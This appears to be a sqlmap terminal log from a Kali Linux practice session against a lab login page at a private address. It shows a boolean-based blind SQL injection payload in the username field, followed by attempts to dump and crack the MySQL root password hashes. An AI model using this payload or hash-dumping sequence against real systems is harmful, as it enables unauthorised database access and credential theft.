 [11:26:19] [INFO] parsing HTTP request from 'Desktop/request.burp.txt'
[11:26:19] [INFO] resuming back-end DBMS 'mysql'
[11:26:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=santiago' AND 6509=6509 AND 'IBwl'='IBwl&password=santiago&login-php-submit-button=Login
---
[11:26:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 8
[11:26:24] [INFO] fetching database users password hashes
[11:26:24] [INFO] fetching number of password hashes for user 'root'
[11:26:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:26:24] [INFO] retrieved: 1
[11:26:40] [INFO] fetching password hashes for user 'root'
[11:26:40] [INFO] retrieved:
[11:26:46] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[11:26:46] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
    password hash: NULL
[11:26:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.16.133'
KALI
BY OFFENSIVE SECURITY